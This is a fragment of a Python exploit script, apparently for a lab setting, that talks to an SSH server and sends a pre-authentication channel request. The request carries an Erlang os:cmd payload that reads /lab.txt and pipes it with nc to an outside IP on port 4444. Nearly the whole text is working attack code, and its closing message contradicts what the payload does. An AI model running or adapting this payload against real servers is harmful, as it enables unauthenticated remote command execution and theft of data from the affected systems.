 print("[*] Connecting to SSH server...")
# 1. Banner exchange
s.sendall(b"SSH-2.0-OpenSSH_8.9\r\n")
banner = s.recv(1024)
print(f"[+] Received banner: {banner.strip().decode(errors='ignore')}")
time.sleep(0.5)  # Small delay between packets
# 2. Send SSH_MSG_KEXINIT
print("[*] Sending SSH_MSG_KEXINIT...")
kex_packet = build_kexinit()
s.sendall(pad_packet(kex_packet))
time.sleep(0.5)  # Small delay between packets
# 3. Send SSH_MSG_CHANNEL_OPEN
print("[*] Sending SSH_MSG_CHANNEL_OPEN...")
chan_open = build_channel_open()
s.sendall(pad_packet(chan_open))
time.sleep(0.5)  # Small delay between packets
# 4. Send SSH_MSG_CHANNEL_REQUEST (pre-auth!)
print("[*] Sending SSH_MSG_CHANNEL_REQUEST (pre-auth)...")
chan_req = build_channel_request(
command='os:cmd("cat /lab.txt | nc 10.21.175.20 4444").'
)
s.sendall(pad_packet(chan_req))
print(
"[√] Exploit sent! If the server is vulnerable, it should have written to /lab.txt."
)